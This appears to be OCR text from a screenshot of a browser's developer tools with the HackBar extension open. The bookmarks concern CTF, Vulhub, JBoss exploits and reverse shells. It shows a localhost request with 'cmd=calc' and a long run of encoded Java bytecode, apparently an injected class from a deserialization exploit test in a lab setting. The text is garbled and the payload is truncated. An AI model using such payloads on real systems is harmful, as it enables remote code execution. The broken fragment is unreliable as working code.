 127.0.0.1:8080/json?cmd=calc
t
CTF Blog 挖矿 java 学习 渗透 Vulhub - Docker-... 登录 - Google 帐号 Jboss漏洞利用总结... 【漏洞通报】Think... KietNA-HPT/CVE Linux 反弹shell（... Linux 提权总结 | C... »
laptop-ihj5nloj\ga't'c
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
ZCgMSHlMZCgQSH1OnAA8ZCgMSIFMZCgQSIVMZCgUSIlMZCbYAIxIk
BL0AB1kDEhNTtgAQGQkEvQAJWQO7ACVZuAAmGQq2ACe2ACgZC7c
AKRIqtgArtgAsU7YAClcZCbYAIxItA70AB7YAEBkJA70ACbYAClcZCbYAI
xIuA70AB7YAEBkJA70ACbYAClenAARMsQABAAQBZQFoAC8AAgA1A
AAAcgAcAAAADgAEABAAEAARABsAEgAlABMAMQAUADwAFQBIABY
AUwAXAF8AGAB1ABkAkAAaAJYAGwCcABwAqQAeAK8AHwDIACAA2
AAhAN4AIgDnACQA7QAlAPMAJwD5ACgBNQApAU0AKgFlAC0BaAAs
AWkALwA2AAAAQwAG%2FwDEAAsHADcHADgHADkHADoHADkHAD
oHADoHADkHADkHADoHADsAAEEHADz8ACAHADwL%2FwB0AAEHA
DcAAQcAPQAAPgAAAAQAAQAvAAEAPwBAAAIANAAAABkAAAADAA